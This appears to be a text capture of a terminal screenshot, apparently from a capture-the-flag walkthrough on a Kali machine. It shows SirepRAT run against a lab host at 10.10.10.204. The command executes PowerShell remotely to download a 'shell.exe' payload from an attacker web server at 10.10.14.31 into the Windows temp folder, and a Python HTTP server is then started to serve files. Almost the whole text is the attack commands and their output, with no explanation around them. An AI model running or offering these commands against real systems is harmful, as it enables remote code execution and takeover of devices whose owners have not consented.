 root@kali:~/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System
32\cmd.exe" --args " /c powershell (New-Object Net.WebClient).DownloadFile('http://10.10.14.31/shell.exe','c:\windows\
temp\shell.exe')" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
root@kali:~/SirepRAT#
root@kali: ~
root@kali:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...